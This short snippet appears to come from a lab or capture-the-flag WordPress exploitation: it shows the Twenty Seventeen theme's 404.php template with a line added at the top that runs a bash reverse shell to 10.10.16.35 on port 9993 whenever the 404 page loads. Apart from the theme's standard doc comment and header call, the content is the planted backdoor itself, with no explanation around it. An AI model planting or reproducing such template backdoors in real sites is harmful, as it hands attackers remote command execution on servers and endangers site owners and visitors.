 Twenty Seventeen: 404 Template (404.php)
<?php
system("bash -c 'bash -i >& /dev/tcp/10.10.16.35/9993 0>&1'");
/**
 * The template for displaying 404 pages (not found)
 *
 * @link https://codex.wordpress.org/Creating_an_Error_404_Page
 *
 * @package WordPress
 * @subpackage Twenty_Seventeen
 * @since 1.0
 * @version 1.0
 */
get_header(); ?>